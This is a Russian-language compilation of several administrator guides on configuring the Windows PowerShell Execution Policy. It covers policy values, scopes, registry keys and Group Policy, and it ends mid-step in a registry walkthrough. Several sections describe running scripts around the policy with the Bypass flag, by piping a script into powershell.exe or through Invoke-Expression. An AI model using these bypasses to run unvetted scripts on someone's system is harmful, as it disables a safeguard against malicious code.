По-умолчанию настройки Windows запрещают запуск скриптов PowerShell. Это необходимо для предотвращения запуска вредоносного кода на PowerShell. Настройки политик запуска PowerShell скриптов определяются в Execution Policy. В этой статье мы рассмотрим доступные политики запуска PS скриптов, как изменить Execution Policy и настроить политики использования PowerShell скриптов на компьютерах в домене.
Содержание:
- Выполнение PowerShell скриптов запрещено для данной системы
- Как разрешить запуск скриптов PowerShell с помощью Execution Policy?
- Настройка PowerShell Execution Policy с помощью групповых политик
- Способы обхода политики PowerShell Execution
Выполнение PowerShell скриптов запрещено для данной системы
При попытке выполнить PowerShell скрипт (файл с расширением PS1) на чистой Windows 10, появляется ошибка:
File C:ps.ps1 cannot be loaded because running scripts is disabled on this system. For more information, see about_Execution_Policies at https:/go.microsoft.com/fwlink/?LinkID=135170. + CategoryInfo : SecurityError: (:) [], PSSecurityException + FullyQualifiedErrorId : UnauthorizedAccess
Не удается загрузить файл.ps1, так как выполнение скриптов запрещено для данной системы.
Текущее значение политики выполнения скриптов PowerShell на компьютере можно получить командой:
Get-ExecutionPolicy
Доступны следующие значения PowerShell Execution Policy:
- Restricted – запрещен запуск скриптов PowerShell, можно выполнять только интерактивные команды в консоли;
- AllSigned – разрешено выполнять только подписанные PS скрипты с цифровой подписью от доверенного издателя (можно подписать скрипт самоподписанным сертификатом и добавить его в доверенные). При запуске недоверенных скриптов появляется предупреждение:
Do you want to run software from this untrusted publisher? File .ps1 is published by CN=test1 and is not trusted on your system. Only run scripts from trusted publishers
- RemoteSigned – можно запускать локальные PowerShell скрипты без ограничения. Можно запускать удаленные PS файлы с цифровой подписью (нельзя запустить PS1 файлы, скачанные из Интернета, запущенные из сетевой папки по UNC пути и т.д.);
- Unrestricted – разрешен запуск всех PowerShell скриптов;
При запуске сторонних PowerShell скриптов может появляется предупреждение с подтверждением запуска, см. ниже.
- Bypass – разрешён запуск любых PS файлов (предупреждения не выводятся) – эта политика обычно используется для автоматического запуска PS скриптов без вывода каких-либо уведомлений (например при запуске через GPO, SCCM, планировщик и т.д.) и не рекомендуется для постоянного использования;
- Default – сброс настроек выполнения скриптов на стандартную;
В Windows 10 значение политики выполнения PowerShell по-умолчанию Restricted, а в Windows Server 2016 — RemoteSigned.
- Undefined – не задано. Применяется политика Restricted для десктопных ОС и RemoteSigned для серверных.
Как разрешить запуск скриптов PowerShell с помощью Execution Policy?
Чтобы изменить текущее значение политики запуска PowerShell скриптов, используется командлет Set-ExecutionPolicy.
Например, разрешим запуск локальных скриптов:
Set-ExecutionPolicy RemoteSigned
Подтвердите изменение политики запуска PS1 скриптов, нажав Y или A.
Чтобы запрос не появлялся, можно использовать параметр Force.
Set-ExecutionPolicy RemoteSigned –Force
Если вы установили значение политики PowerShell Execution Policy в Unrestricted, то при запуске удаленных скриптов из сетевых каталогов по UNC пути, скачанных из интернета файлов, все равно будет появляться предупреждение:
Security warning Run only scripts that you trust. While scripts from the internet can be useful, this script can potentially harm your computer. If you trust this script, use the Unblock-File cmdlet to allow the script to run without this warning message. Do you want to run? [D] Do not run [R] Run once [S] Suspend [?] Help (default is "D")
Как PowerShell различает локальные и удаленные скрипты? Все дело в идентификаторе зоны ZoneId, которую выставляет браузер в альтернативном потоке при загрузке файла (см. статью “Как Windows определяет, что файл скачан из Интернета?”). Вы можете разблокировать такой файл, поставив галку “Разблокирвать” в его свойствах или очиститься метку зоны с помощью комадлета Unblock-File.
Также следует различать различные области действия политик выполнения скриптов PowerShell (scopes):
- MachinePolicy – действует для всех пользователей компьютера, настраивается через GPO;
- UserPolicy – действует на пользователей компьютера, также настраивается через GPO;
- Process — настройки ExecutionPolicy действует только для текущего сеанса PowerShell.exe (сбрасываются при закрытии процесса);
- CurrentUser – политика ExecutionPolicy применяется только к текущему пользователю (параметр из ветки реестра HKEY_CURRENT_USER);
- LocalMachine – политика для всех пользователей компьютера (параметр из ветки реестра HKEY_LOCAL_MACHINE);
Область применения политики можно указать с помощью параметр Scope командлета Set-ExecutionPolicy. Например:
Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass –Force
Проверим текущие настройки ExecutionPolicy для всех областей:
Get-ExecutionPolicy -List
Scope ExecutionPolicy ----- --------------- MachinePolicy Undefined UserPolicy Undefined Process Bypass CurrentUser Undefined LocalMachine RemoteSigned
Значение политики выполнения, которые вы задаете с помощью командлета Set-ExecutionPolicy для областей CurrentUser и LocalMachine, хранятся в реестре. Например, выполните командлет:
Set-ExecutionPolicy -Scope LocalMachine -ExecutionPolicy Restricted –Force
Откройте ветку реестра HKEY_LOCAL_MACHINESOFTWAREMicrosoftPowerShell1ShellIdsMicrosoft.PowerShell и проверьте значение REG_SZ параметра ExecutionPolicy. Оно изменилось на Restricted (допустимые значения параметра Restricted, AllSigned, RemoteSigned, Bypass, Unrestricted и Undefined).
Аналогичные настройки для области CurrentUser находятся в разделе реестра пользователя HKEY_CURRENT_USERSOFTWAREMicrosoftPowerShell1ShellIdsMicrosoft.PowerShell.
Отметим, что чаще всего в корпоративной среде используется ExecutionPolicy со значением AllSigned на уровне LocalMachine. Это обеспечивает максимальный баланс между безопасностью и удобством. Для личного пользования на компьютере можно использовать RemoteSigned. Ну а Bypass политику лучше использовать только для запуска отдельных задач (например для запуска скриптов через GPO или заданий планировщика).
Настройка PowerShell Execution Policy с помощью групповых политик
Вы можете настроить политику выполнения PowerShel скриптов на серверах или компьютерах домена с помощью групповых политик.
- С помощью редактора доменных GPO (gpmc.msc) создайте новую GPO (или отредактируйте) существующую и назначьте ее на OU с компьютерами, к которым нужно применить политику запуска PowerShell скриптов;
- В редакторе политики перейдите в раздел Computer Configuration -> Policies -> Administrative Templates -> Windows Components -> Windows PowerShell и найдите политику Turn on Script Execution (Включить выполнение сценариев);
Аналогичная политика есть в пользовательском разделе GPO — User Configuration, но политика компьютера имеет приоритет.
- Для политики доступны три значения:
- Allow only signed scripts (Разрешать только подписанные сценарии) — соответствует политике AllSigned;
- Allow local scripts and remote signed scripts (Разрешать локальные и удаленные подписанные сценарии) — соответствует политике PS RemoteSigned;
- Allow all scripts (Разрешать все сценарии) — политика Unrestricted.
- Выберите необходимое значение политики, сохраните GPO и обновите политики на компьютере.
- Проверьте, что для области MachinePolicy теперь действуют новые настройки выполнения.
После настройки политики выполнения через GPO вы не сможете изменить настройки политики выполнения скриптов вручную. При попытке изменить настройки Execution Policy на компьютере, на который применяется такая GPO, появится ошибка:
Set-ExecutionPolicy : Windows PowerShell updated your execution policy successfully, but the setting is overridden by a policy defined at a more specific scope. Due to the override, your shell will retain its current effective execution policy of RemoteSigned. Type "Get-ExecutionPolicy -List" to view your execution policy settings.
Способы обхода политики PowerShell Execution
Есть несколько трюков, которые могут помочь вам, когда нужно запустить на компьютере PowerShell скрипт, не изменяя настройки политики выполнения. Например, я хочу запустить простой PS1 скрипт, который поверяет, что запущен с правами администратора.
Можно с помощью Get-Content получить содержимое скрипта и перенаправить его в стандартныq поток ввода консоли PS.
Get-Content c:pscheck_process_elevation.ps1 | PowerShell.exe -noprofile –
Либо можно запустить новый процесс powershell.exe с политикой выполнения Bypass:
powershell.exe -noprofile -executionpolicy bypass -file c:pscheck_process_elevation.ps1
ОПИСАНИЕ
По умолчанию скрипты Powershell блокируются для запуска. Механизм этот называется Execution Policy. Однако, зачастую необходимо разрешить выполнение скриптов, чтобы, например, иметь возможность выполнять их по расписанию в планировщике заданий.
Чтобы узнать, какая сейчас установлено политика, нужно воспользоваться командой
Get-ExecutionPolicy
Значения этой политики хранятся в реестре по следующему пути:
КомпьютерHKEY_LOCAL_MACHINESOFTWAREMicrosoftPowerShell1ShellIds Microsoft.PowerShell
строковый параметр «ExecutionPolicy»
По умолчанию значение этого параметра выставлено в «Restricted» (ограниченный), что и запрещает выполнение скриптов.
На самом деле, область применения политики различная — она может устанавливаться на разных уровнях системы, таким образом она будет распространяться на компьютер (будет действовать для всех пользователей), только на текущего пользователя и т.п. Посмотреть эту информацию можно, добавив параметр -list
Get-ExecutionPolicy -list
ИЗМЕНЕНИЕ ПОЛИТИКИ
Чтобы сменить политику, необходимо воспользоваться командой:
Set-ExecutionPolicy
Доступные значения:
Unrestricted, RemoteSigned, AllSigned, Restricted, Default, Bypass, Undefined
Наиболее интересны для нас первые четыре:
• Restricted — выполнение сценариев запрещено. Эта опция установлена по умолчанию. Команды в таком случае можно выполнять только в интерактивном режиме.
• All Signed — разрешено выполнение только сценариев, подписанных доверенным издателем.
• RemoteSigned — разрешено выполнение любых сценариев, созданных локально, а сценарии, созданные на удаленных системах, выполняются только в том случае, если подписаны доверенным издателем.
• Unrestricted — разрешено выполнение абсолютно любых сценариев.
Наиболее безопасным будет параметр RemoteSigned, который будет выполнять только сценарии, созданные вами локально.
Чтобы изменить политику, запустите Powershell от имени администратора и введите:
Set-ExecutionPolicy RemoteSigned
Видим запрос
Изменение политики выполнения
Политика выполнения защищает компьютер от ненадежных сценариев. Изменение политики выполнения может поставить под угрозу безопасность системы, как описано в разделе справки, вызываемом командой about_Execution_Policies и расположенном по адресу https:/go.microsoft.com/fwlink/?LinkID=135170 . Вы хотите изменить политику выполнения?
[Y] Да — Y [A] Да для всех — A [N] Нет — N [L] Нет для всех — L [S] Приостановить — S [?] Справка
(значением по умолчанию является «N»):
Выбираем пункт A .
При переносе этого блога на хостинг Firebase я столкнулся с ошибкой PowerShell, которая говорила о невозможности загрузки файла, из-за которой у меня отказывались работать инструменты firebase-tools.
Как оказалось, политикой выполнения скриптов по умолчанию запрещается выполнять скрипты. В заметке приводится решение.
PS C:_projectsivanscm.name> firebase init
firebase : Невозможно загрузить файл C:UsersivansAppDataRoamingnpmfirebase.ps1, так как выполнение сценариев откл
ючено в этой системе. Для получения дополнительных сведений см. about_Execution_Policies по адресу https:/go.microsoft.
com/fwlink/?LinkID=135170.
строка:1 знак:1
+ firebase init
+ ~~~~~~~~
+ CategoryInfo : Ошибка безопасности: (:) [], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess
Выключение запрета выполнения сценариев
Для решения проблемы достаточно выполнить команду Set-ExecutionPolicy unrestricted и выбрать необходимую опцию. В моем случае я выбрал A(это небезопасно!), но можно и рекомендуется выбирать Y, что бы система каждый раз спрашивала разрешение на запуск скриптов.
PS C:_projectsivanscm.name> Set-ExecutionPolicy unrestricted
Изменение политики выполнения
Политика выполнения защищает компьютер от ненадежных сценариев. Изменение политики выполнения может поставить под
угрозу безопасность системы, как описано в разделе справки, вызываемом командой about_Execution_Policies и
расположенном по адресу https:/go.microsoft.com/fwlink/?LinkID=135170 . Вы хотите изменить политику выполнения?
[Y] Да - Y [A] Да для всех - A [N] Нет - N [L] Нет для всех - L [S] Приостановить - S [?] Справка
(значением по умолчанию является "N"):A
Включение запрета выполнения сценариев
Для включения запрета выполните Set-ExecutionPolicy Restricted.
Ознакомится подробнее можно в документации на сайте Microsoft.
При разработке PowerShell особое внимание было уделено безопасности. Одной из мер безопасности является наличие политики выполнения (Execution Policy), которая определяет, могут ли скрипты PowerShell выполняться в системе, и если могут, то какие именно.
Для примера возьмем чистую Windows 10, откроем консоль PowerShell и попробуем выполнить простой скрипт. Попытка завершится ошибкой, поскольку, как видно из сообщения, выполнение скриптов в системе запрещено.
Это сработала политика выполнения, и если мы все же хотим выполнить скрипт, то ее необходимо изменить. Выбрать можно одно из следующих значений:
• Restricted — в системе запрещено выполнение любых скриптов, допускается только выполнение отдельных команд. Это политика по умолчанию для клиентских ОС Windows;
• AllSigned — разрешено выполнение только скриптов, имеющих цифровую подпись от доверенного издателя;
• RemoteSigned — для удаленных скриптов требуется наличие цифровой подписи, локальные скрипты выполняются без ограничений. Удаленными считаются скрипты, полученные из удаленных источников (загруженные из интернета, полученные по электронной почте и т.п.), локальными — скрипты, созданные на локальном компьютере. Это политика по умолчанию для серверных ОС Windows;
• Unrestricted — разрешено выполнение любых скриптов, как локальных так и удаленных. При выполнении удаленного скрипта без цифровой подписи будет выдано предупреждение. Это дефолтная и единственно возможная политика для всех ОС, отличных от Windows;
• Bypass — разрешено выполнение любых скриптов, никакие предупреждения и запросы не выводятся;
• Default — сбрасывает политику на значение по умолчанию. Для серверов это RemoteSigned, для клиентов Restricted;
• Undefined — не определено. В случае, если значение политики не определено, то применяется политика Restricted.
Теоретически все понятно, проверим на практике. Для просмотра параметров политики используется командлет Get-ExecutionPolicy, а для изменения Set-ExecutionPolicy.
Для начала выведем действующую политику выполнения командой:
Get-ExecutionPolicy
Как и ожидалось, текущая политика Restricted. Разрешим выполнение скриптов, установив для политики значение Unrestricted:
Set-ExecutionPolicy Unrestricted -Force
И еще попробуем запустить скрипт. На сей раз он выполнился без ошибок.
Политика Unrestricted разрешает выполнение любых скриптов, но у нее все же есть ограничения. Для проверки я подготовил два скрипта, локальный localscript.ps1 и удаленный remotescript.ps1. Сначала запустим локальный, он выполнится без проблем. А вот при запуске удаленного скрипта PowerShell выдаст предупреждение и потребует подтвердить его запуск. При ручном выполнении это не является большой проблемой, а вот в случае автоматического запуска (напр. из планировщика) скрипт может не отработать.
Теперь изменим политику на Bypass и еще раз запустим удаленный скрипт. На сей раз он просто выполнился, безо всяких сообщений и подтверждений. Bypass удобно использовать в ситуациях, когда скрипт должен гарантированно отработать, причем автоматически, без вмешательства пользователя.
Следующим пунктом нашего меню идет политика RemoteSigned. Она является наиболее сбалансированной как с точки зрения безопасности, так и удобства использования, поэтому на серверах включена по умолчанию. Установим для политики значение RemoteSigned и проверим ее действие. Локальный скрипт снова выполняется без проблем, а удаленный выдает ошибку, поскольку у него нет подписи.
У вас может возникнуть вопрос, как именно PowerShell различает локальные и удаленные скрипты. Тут все просто. При загрузке файла приложение (напр. браузер) добавляет файл идентификатор зоны (ZoneId), который и определяет, откуда был взят файл. Идентификатор хранится в альтернативном потоке и имеет значение от 0 до 4:
• Локальный компьютер (0)
• Местная сеть (1)
• Надежные сайты (2)
• Интернет (3)
• Опасные сайты (4)
Если файл имеет ZoneId 3 или 4, то PowerShell считает его удаленным. А если на компьютере включена конфигурация усиленной безопасности Internet Explorer, то файлы, взятые из локальной сети, тоже могут считаться удаленными.
Как выполнить удаленный скрипт? Во первых его можно разблокировать (превратить в локальный), для этого есть специальный командлет Unblock-File. Хотя если просто открыть скрипт на локальном компьютере и внести в него изменения, то он тоже станет локальным.
Ну и во вторых удаленный скрипт можно подписать. Подписывание скриптов — это тема отдельной статьи, поэтому вдаваться в подробности не будем. Просто подпишем его уже имеющимся сертификатом, проверим подпись и выполним. На сей раз успешно.
Переходим к политике AllSigned. Это наиболее жесткая политика, требующая подписывания всех без исключения скриптов, как удаленных так и локальных. И даже с подписанными скриптами она работает не так, как RemoteSigned. Для примера сменим политику на AllSigned и снова запустим подписанный скрипт. В этот раз для его выполнения потребуется подтверждение, т.к. PowerShell посчитал подпись недоверенной.
Области применения
Политика выполнения имеет свою область действия (scope). Всего есть 5 областей:
• LocalMachine — политика действует на всех пользователей данного компьютера. Значение хранится в реестре, в разделе HKEY_LOCAL_MACHINE;
• CurrentUser — политика действует только на текущего пользователя. Хранится в разделе реестра HKEY_CURRENT_USER;
• Process — действие политики распространяется только на текущий сеанс PowerShell. Значение хранится в переменной окружения $PSExecutionPolicyPreference и при закрытии сеанса удаляется;
• Userpolicy — политика действует на всех пользователей данного компьютера. Распространяется с помощью групповых политик. Значение хранится в разделе пользователя, соответственно политика применяется при входе пользователя в систему;
• MachinePolicy — действует на всех пользователей данного компьютера. Распространяется с помощью групповых политик. Значение хранится в разделе компьютера, политика применяется при загрузке системы;
Вывести значение политики для всех областей можно командой:
Get-ExecutionPolicy -List
Получается, что при установке политики без указания области изменяется значение LocalMachine. Если же требуется указать конкретную область действия, то сделать это можно с помощью параметра Scope командлета Set-ExecutionPolicy. Для примера установим для области СurrentUser политику Bypass:
Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Bypass -Force
Затем проверим значение политики в текущем сеансе и убедимся в том, что оно изменилось на Bypass.
Теперь установим политику Unrestricted для области Process:
Set-ExecutionPolicy -Scope Process -ExecutionPolicy Unrestricted -Force
Еще раз проверим текущую политику, теперь она имеет значение Unrestricted. Т.е. более ″конкретная″ политика всегда имеет больший приоритет.
Для областей UserPolicy и MachinePolicy значение политики задаются через GPO. За настройку отвечает параметр Turn on Script Execution (Включить выполнение сценариев), находящийся в разделе Administrative TemplatesWindows ComponentsWindows PowerShell. Для UserPolicy он находится в конфигурации пользователя (User Configuration), для MachinePolicy — в конфигурации компьютера (Computer Configuration). Политика, применяемая к компьютеру, имеет приоритет перед политикой пользователя.
Для установки политики надо включить параметр и выбрать одно из трех значений:
• Allow only signed scripts (Разрешать только подписанные сценарии) — политика AllSigned;
• Allow local scripts and remote signed scripts (разрешать локальные и удаленные подписанные сценарии) — политика RemoteSigned;
• Allow all scripts (Разрешать все сценарии) — политика Unrestricted.
Политика Bypass считается небезопасной и ее нельзя установить через групповые политики.
Для примера установим для MachinePolicy политику RemoteSigned и проверим результат. Как видите, политика, назначенная через GPO, имеет больший приоритет и переопределяет все остальные политики.
Более того, при использовании GPO становится невозможным переназначить политики вручную. При попытке изменения выдается предупреждение, а текущая политика остается без изменений.
А что будет, если ни для одной области политика не определена, т.е. везде стоит значение Undefined? В этом случае все просто, выполнение всех скриптов запрещается, а текущая политика принимает значение Restricted.
Обход политики
Можно ли как то запустить скрип в обход политики выполнения, не изменяя ее значение? В принципе можно, есть несколько способов.
К примеру для того, чтобы выполнить скрипт, достаточно открыть его в проводнике, кликнуть правой клавишей мыши и выбрать пункт Выполнить с помощью PowewrShell (Run with PowerShell). Это запускает оболочку PowerShell c политикой Bypass. При этом политика применяется только для выполнения конкретного скрипта, значение политики в реестре не изменяется.
Этот способ называется ″Run with PowerShell″ и у него есть некоторые ограничения. Скрипты, запущенные таким образом, не могут взаимодействовать с пользователем (выводить сообщения на экран, требовать ввода данных и т.п.). Скрипт просто запускается, выполняется и немедленно закрывается.
Собственно говоря, предыдущий способ использует запуск PowerShell с указанием требуемой политики. Сделать это можно из командной строки, например для запуска скрипта можно попробовать такую команду:
powershell.exe -file .script.ps1 -Executionpolicy Bypass
Теоретически эта команда должна выполнить скрипт, не смотря на текущую политику. Так написано в официальной документации Microsoft. На практике же этот способ работает не всегда, например на одном из проверенных мной компьютеров я получил ошибку. При этом из проводника скрипт успешно выполнился.
Еще один вариант — это попробовать изменить политику выполнения для области Process. Эта операция не вносит изменений в реестр и не требует прав администратора. Но в том случае, если для назначения политики выполнения используются групповые политики, этот способ не сработает.
Ну и наконец можно просто считать содержимое скрипта и выполнить его в виде команды. Например так:
$script = Get-Content ./script.ps1
Invoke-Expression -Command ″$script″
Содержание
- Способ 1: Настройка локальной политики
- Способ 2: Редактирование реестра
- Способ 3: Консольная команда
- Вопросы и ответы
Способ 1: Настройка локальной политики
По умолчанию запуск сценариев PowerShell запрещен политикой выполнения функций средства, что обусловлено требованиями безопасности и призвано предотвратить возможность исполнения отдельных вредоносных скриптов в среде Windows. Изменить такое положение вещей в общем-то несложно, а основной способ это сделать подразумевает привлечение «Редактора локальной групповой политики» («РЛГП»).
«РЛГП» по умолчанию доступен только в Windows 10 редакций «Pro» и «Enterprise», пользователям «Home»-выпуска операционки с конечной целью запуска PowerShell-сценариев следует сразу переходить к рассмотрению инструкций «Способ 2» и «3» в этой статье.
- Открываем окно «Редактора локальной групповой политики». Проще всего это сделать введя запрос
Изменение групповой политикив системный «Поиск» Виндовс,
также возможно через оснастку «Выполнить» (открывается по нажатию «Win»+«R» на клавиатуре) – оправляем с её помощью на выполнение команду:
gpedit.mscЧитайте также: Запуск «Редактора локальной групповой политики» в Windows 10
- Задействовав средства левой части окна РЛГП, в разделе «Конфигурация компьютера» поочередно разворачиваем каталоги: «Административные шаблоны»,
затем из него — «Компоненты Windows».
- В содержимом «Компоненты Windows» находим и кликом выделяем каталог «Windows Powershell».
- Перемещаемся в область справа окна Редактора, кликаем правой кнопкой манипулятора (ПКМ) по наименованию политики «Включить выполнение сценариев».
В отобразившемся меню выбираем «Изменить».
- В открывшемся средстве изменения параметров политики «Включить выполнение сценариев» переводим расположенную в правой верхней части окна радиокнопку в положение «Включено».
Кроме того, переходим здесь в блок «Параметры:», щёлкаем по изначально пустому раскрывающемуся списку «Политика выполнения»,
выбираем в нём «Разрешать все сценарии».
- Завершив конфигурирование политики вышеуказанным образом, нажимаем «ОК».
На этом всё, закрываем окно средства изменения локальной групповой политики – возможность запуска, по сути, любых сценариев PowerShell в текущем экземпляре Windows 10 получена.

Способ 2: Редактирование реестра
Параметры политик выполнения сценариев ПоверШелл для локального компьютера, а также его текущего пользователя сохранены в главной базе данных настроек Виндовс 10 — системном реестре. Соответственно, изменив здесь значения отдельных записей, можно решить в том числе и задачу из заголовка этой статьи.
- Открываем «Редактор реестра». Существует множество способов это сделать, наиболее быстрые: отыскать ссылку на запуск приложения через системный «Поиск»,
отправить команду
regeditчерез оснастку «Выполнить».Подробнее: Способы открытия «Редактора реестра» в Windows 10
- Кликая по разворачивающим разделы из перечня слева в окне «Редактора реестра» элементам, переходим по следующему пути:
HKEY_LOCAL_MACHINESOFTWAREPoliciesMicrosoftWindowsДругой метод перемещения в нужный раздел реестра: копируем путь к нему из текста этой статьи в буфер обмена Windows 10, затем вставляем данные в поле под строкой меню Редактора, нажимаем «Enter».
- Выделив (щелчком ЛКМ по наименованию в панели слева окна Редактора) расположенную по указанному выше пути папку «Windows», вызываем меню «Правка»,
кликаем в нём «Создать» — «Раздел».
- Далее вводим имя сформированного каталога – PowerShell,
нажимаем «Ввод» на клавиатуре.
- Переходим в правую часть окна Редактора, кликаем ПКМ в её свободной от значков и записей области, в открывшемся контекстном меню нажимаем «Создать» — «Параметр DWORD (32 бита)».
- Присваиваем созданному объекту наименование EnableScripts,
дважды щёлкаем по нему.
- В поле «Значение» отобразившегося окошка «Изменение параметра DWORD (32 бита)» вместо 0 пишем 1,
после этого кликаем «ОК».
- Вновь кликаем ПКМ в отображающей параметры из раздела реестра «PowerShell» области, теперь выбираем в меню «Создать» — «Строковый параметр».
- В качестве имени параметра вводим ExecutionPolicy,
